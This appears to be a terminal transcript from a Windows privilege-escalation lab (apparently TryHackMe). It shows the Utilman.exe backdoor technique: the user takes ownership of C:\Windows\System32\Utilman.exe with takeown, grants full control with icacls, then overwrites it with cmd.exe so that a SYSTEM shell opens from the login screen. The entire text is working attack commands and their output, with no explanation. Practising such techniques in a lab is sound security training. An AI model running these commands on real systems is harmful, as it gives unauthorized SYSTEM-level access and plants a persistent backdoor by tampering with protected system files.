 C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership".
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>copy cmd.exe utilman.exe
Overwrite utilman.exe? (Yes/No/All): yes
1 file(s) copied.
C:\Windows\system32>